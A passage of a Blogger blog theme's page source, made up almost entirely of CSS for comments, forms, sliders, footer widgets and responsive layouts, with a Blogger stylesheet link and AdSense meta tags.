}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
.bottom-blog {
display: inline-block;
width: 100%;
padding: 13px 0;
border-bottom: 1px solid #eee;
margin-top: 35px;
padding-bottom: 15px;
}
.blog-date li{
display: inline-block;
font-family: lato;
color: #222222;
float: left;
font-size: 10px;
font-weight: 600;
letter-spacing: 1px;
text-transform: uppercase;
}
.blog-date li a{
color: #222;
}
.blog-date li .fa{
font-size: 16px;
color: #03c9a9;
margin-right: 10px;
vertical-align: middle;
}
.group-share li{
display: inline-block;
}
.group-share li a{
display: inline-block;
transition: all 0.4s ease-in-out 0s;
-webkit-transition: all 0.4s ease-in-out 0s;
-moz-transition: all 0.4s ease-in-out 0s;
display: inline-block;
margin: 0 0 0 15px;
color: #222;
font-size: 13px;
height: auto;
line-height: unset;
}
li.blog-dates  {
display: inline-block;
color: #222;
font-size: 12px;
letter-spacing: 1px;
text-transform: uppercase;
font-family: lato;
}
.separator a {
margin-left: 0px!important;
}
.post-header .bg-category{
width: 100%;
overflow: hidden;
text-align: center;
height: auto;
line-height: 12px;
}
.post-header .bg-category .category-name{
position: relative;
display: inline-block;
}
.post-header .category-name{
height: auto;
color: #03c9a9;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
margin-bottom: 21px;
}
.post-header .category-name:after{
content: "";
width: 100%;
height: 1px;
position: absolute;
top: 100%;
left: 0;
right: 0;
margin: 0px auto;
background: #03c9a9;}
.post-header .category-name a{
color:  #03c9a9;
font-size: 12px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
line-height: 16px;
font-family: lato;
position: relative;
padding-bottom: 2px;
display: inline-block;
}
.post-header .category-name span{
position: relative;
display: inline-block;
height: auto;
line-height: 10px;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
div#footer-instagram h2 {
display: none;
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
.single-sharing-btns a {
color: #cea525;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
.post-entry.inside a{
color: #03c9a9;
}
.post-entry.inside a:hover{
color: #cea525;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 130px;
}
#logo { padding:50px 0; }
#navigation { background:#f6f6f6; }
.menu li a { color:#282828; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #fff; }
ul.menu ul a, .menu ul ul a {color:#222; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a i { color:#222; }
#top-social a:hover i { color:#03c9a9 }
#top-search a { color:#222 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#999999; }
a, #footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:after {
content: "|";
padding-left: 10px;
color: #565656;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 40px auto 0;
}
.pagination .older {
float: right;
position: relative;
text-align: right;
}
.pagination .newer {
float: left;
position: relative;
text-align: left;
}
.post-nav-icon {
position: absolute;
top: 7px;
width: 32px;
height: 32px;
text-align: center;
line-height: 32px;
background-color: #fff;
border: 1px solid #ddd;
border-radius: 32px;
color: #222;
letter-spacing: 0;
}
.older .post-nav-icon{
right:0;
}
.newer .post-nav-icon{
left:0;
}
.older .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-right: 42px;
}
.older .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#03c9a9;
margin-right: 42px;
}
.newer .pager-heading {
margin-bottom: 5px;
color:#aaa;
margin-left: 42px;
}
.newer .pager-title {
font-size: 150%;
display: block;
line-height: 1.3;
white-space: normal;
text-overflow: ellipsis;
overflow: hidden;
color:#03c9a9;
margin-left: 42px;
}
/* Slider */
.slick-slider
{
position: relative;
display: block;
-moz-box-sizing: border-box;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
/* --------------------------------------------------------------
Homepage Styles
-------------------------------------------------------------- */
/* ===[ Carousel And Slider ]=== */
.homepage-carousel.slick-initialized,
.homepage-slider.slick-initialized {
opacity: 1;
transition: opacity .2s ease-in;
}
.homepage-carousel .slick-slide,
.homepage-slider .slick-slide {
float: left;
position: relative;
height: 100%;
min-height: 1px;
overflow: hidden;
}
.homepage-carousel .slick-slide img,
.homepage-slider .slick-slide img {
display: block;
width: 100%;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-carousel .slick-nav,
.homepage-slider .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
border:none;
background: rgba(0, 0, 0, 0.5);
cursor: pointer;
}
.homepage-carousel .slick-nav:hover,
.homepage-slider .slick-nav:hover {
color: #fff;
background: rgba(0, 0, 0, 0.8);
}
.homepage-carousel .slick-prev,
.homepage-slider .slick-prev { left: 25px }
.homepage-carousel .slick-next,
.homepage-slider .slick-next { right: 25px }
/* ===[ Carousel ]=== */
.homepage-carousel {
opacity: 0;
margin-bottom: 60px;
}
.homepage-carousel .slick-slide:hover img { transform: scale(1.1) }
.homepage-carousel .slick-slide .featured-title {
position: absolute;
padding: 20px 25px 15px 25px;
left: 0;
right: 0;
bottom: 0;
background: rgba(0,0,0,.4);    text-align: center;
}
.homepage-carousel .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 18px;
line-height: 1.2;
margin-bottom: 5px;
color: #fff;
text-shadow: 0 1px 1px rgba(0,0,0,.2);
}
.homepage-carousel .slick-slide .featured-title .featured-date {
color: #ddd;
font-size: 13px;
display:none;
}
.homepage-carousel .slick-slide .featured-title .featured-category {
font-size: 10px;
padding: 3px 7px;
text-transform: uppercase;
background: #03c9a9;
color: #fff;
margin-left: 5px;
font-family: monospace;
font-family: 'Montserrat';
}
/* ===[ Slider ]=== */
.homepage-slider {
opacity: 0;
margin-bottom: 60px;
}
.homepage-slider .slick-slide .featured-title {
text-align: center;
position: absolute;
margin: 0 auto;
top: 20%;
left: 30%;
width: 40%;
padding: 40px 30px 50px;
background: #fff;
-webkit-transition: all .1s ease-in-out;
-moz-transition: all .1s ease-in-out;
-o-transition: all .1s ease-in-out;
transition: all .1s ease-in-out;
}
.homepage-slider .slick-slide:hover .featured-title { background: rgba(255,255,255,.9) }
.homepage-slider .slick-slide .featured-title h2 {
font-family: 'Playfair Display', Georgia, 'Times New Roman', Times, serif;
font-size: 24px;
line-height: 1.2;
margin-bottom: 10px;
color: #111;
}
.homepage-slider .slick-slide .featured-title .featured-date {
color: #999;
font-size: 13px;
}
.homepage-slider .slick-slide .featured-title .featured-category {
display: inline-block;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
color: #e1534f;
margin-bottom: 10px;
border-radius: 3px;
}
.feets {
width: 100%;
display: block;
height: 340px;
background-size: cover;
background-repeat: no-repeat;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:25%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.post-gallery .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 50%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.post-gallery .slick-nav:hover {
color: #111;
background: #fff;
}
.post-gallery .slick-prev { left: 25px }
.post-gallery .slick-next { right: 25px }
.related-slide .slick-nav {
font-size: 18px;
color: #fff;
display: block;
text-align: center;
outline: 0;
padding: 0;
width: 30px;
height: 30px;
position: absolute;
top: 48%;
margin-top: -15px;
background: transparent;
border: 1px solid rgba(255,255,255,.5);
cursor: pointer;
}
.related-slide .slick-slide{
padding: 5px;
}
.related-slide .slick-nav:hover {
color: #111;
background: #fff;
}
.related-slide .slick-prev { left: 25px }
.related-slide .slick-next { right: 25px }
.footer-top {
background: #f8f8f8;
position: relative;
margin-top: 50px;
overflow: hidden;
}
.footer-info {
padding-left: 30px;
padding-right: 30px;
}
.footer-info {
width: 38%;
float: left;
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
}
.logo-footer {
float: left;
width: 220px;
margin-top: 15px;
}
.logo-footer img {
max-width: 100%;
height:auto;
}
.logo-footer ul {
margin: 8px 0 0 0;
padding: 0;
list-style: none;
text-align: center;
}
.logo-footer ul li {
display: inline-block;
padding: 0 7px;
}
.logo-footer ul li a {
color: #313131;
font-size: 16px;
}
.footer-text-about {
float: right;
width: 50%;
font-size: 13px;
color: #303030;
line-height: 26px;
}
.footer-instagram {
width: 57%;
float: right;
position: relative;
}
.title-instagram2 {
position: absolute;
top: 50%;
transform: translateY(-50%);
-webkit-transform: translateY(-50%);
-moz-transform: translateY(-50%);
z-index: 9999;
left: 0;
}
.footer-instagram h3 {
background: #fff;
font-family: lato;
text-transform: uppercase;
color: #03c9a9;
font-size: 12px;
font-weight: 400;
padding: 12px 20px;
line-height: 16px;
letter-spacing: 1px;
margin: 0;
transform: rotateZ(-90deg);
-webkit-transform: rotateZ(-90deg);
-moz-transform: rotateZ(-90deg);
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3831363830645071262&amp;zx=e6122985-00e5-4ca8-899e-e21785616c64' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3831363830645071262&amp;zx=e6122985-00e5-4ca8-899e-e21785616c64' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-7442755203369921 -->

</head>
<style type='text/css'>
.PageList LI.selected A {
    font-weight: normal!important;
    text-decoration: none;
}


.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}

@media only screen and (min-width: 961px) and (max-width: 1080px) {

.container {
    width: 990px;
    margin: 0 auto;
}

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}


  }

/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	

.logo-footer {
    float: left;
    width: 315px;
    margin-top: 15px;
}

	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
    padding: 0 40px;
}

	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:64%;
		padding-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:0px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}

	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}



#top-social span.smg-label {
    display: none;
}


	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:46px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
	
.footer-text-about {
    margin: 30px 0 0 0 !important;
width: 87%;
}
.logo-footer {
    float: none;
    max-width: 350px;
    width: 100%;
    text-align: center;
    margin: 0px auto;
}
#top-social a i {
      font-size: 14px;}



.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
.header-top #top-social, .header-top #top-search {
    position: static;
    margin: 0 0px 0 0;
    padding: 0;
    list-style: none;
    display: inline-block;
}
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}




.nav-ba {
    position: relative;
}
.slicknav_menu {
    margin-bottom: 20px;
}
	
#top-social a i {
      font-size: 14px;}
	.footer-info {
    position: static;
    transform: none;
    float: none;
    width: 100%;
}
.footer-info {
    padding-top: 50px;
    padding-bottom: 50px;
}

.footer-instagram {
    float: none;
    width: 100%;
}
	
#top-social span.smg-label {
    display: none;
}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:55px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:100%;
	
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:100%;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}
</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/ 

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
